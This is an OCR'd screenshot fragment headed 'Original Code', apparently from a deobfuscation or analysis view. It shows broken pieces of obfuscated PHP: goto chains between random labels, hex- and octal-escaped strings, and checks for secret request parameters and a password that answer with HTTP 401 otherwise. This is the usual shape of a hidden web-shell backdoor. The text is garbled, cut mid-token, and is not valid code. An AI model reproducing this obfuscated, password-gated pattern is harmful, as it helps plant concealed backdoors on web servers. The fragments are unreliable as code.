
Yes
Original Code
<?php
goto
 Eadfff4d599e27b74f00cf60fa2de62e; cf6070e06e
74\x69\x6d\x69\x7a\x65"
) && 
isset
(
$_REQUEST
[
"\141\
61\x74\x63\x68\x64\x6f\147"
 && 
$_REQUEST
[
"\x61\x63
4; } 
goto
 Faf74009ba3379875148e40e66012f55; da3d3e
if
 (
isset
(
$dae7248d7a25b2f92332941e311beb6d
)) { 
go
7858: http_response_code(
401
); 
goto
 da3d3e1ae820b3
\145"
]) && !
empty
(
$_REQUEST
[
"\160\141\x73\163\167\
2358a56050aa531d1ee0a8d4f: 
$Fa6f56ee50a6331b464fde
c441df51c8833cb64: d1afc16fe0af4c335cefe613a71747e
Fb89f38314e3b02f51be881db42a53fc; d1860ec054bc2742
68b2495e7050e86db566512789: 
if
 (!(
isset
(
$dae7248d7
\x73\x2f\151\160\164\166\137\170\164\x72\145\141\1
0cc537291e044a5af57; } 
goto
 eaccd8063599a8b2fdd6a9